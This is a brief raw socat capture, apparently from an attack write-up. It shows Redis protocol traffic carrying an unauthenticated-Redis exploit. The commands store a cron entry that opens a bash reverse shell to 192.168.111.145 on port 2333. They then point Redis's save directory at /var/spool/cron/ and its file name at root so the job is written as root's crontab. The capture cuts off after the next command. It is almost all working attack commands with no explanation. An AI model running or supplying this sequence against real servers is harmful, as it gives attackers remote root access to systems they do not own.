 boogle@ubuntu:~$ socat -v tcp-listen:4444,fork tcp-connect:localhost:6379
> 2019/05/04 05:30:16.272523  length=89 from=0 to=88
*3\r
$3\r
set\r
$1\r
1\r
$62\r
*/1 * * * * bash -i >& /dev/tcp/192.168.111.145/2333 0>&1
\r
< 2019/05/04 05:30:16.273171  length=5 from=0 to=4
+OK\r
> 2019/05/04 05:30:16.276517  length=57 from=0 to=56
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$16\r
/var/spool/cron/\r
< 2019/05/04 05:30:16.277064  length=5 from=0 to=4
+OK\r
> 2019/05/04 05:30:16.286943  length=52 from=0 to=51
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$4\r
root\r
< 2019/05/04 05:30:16.289706  length=5 from=0 to=4
+OK\r
> 2019/05/04 05:30:16.293039  length=14 from=0 to=13
*1\r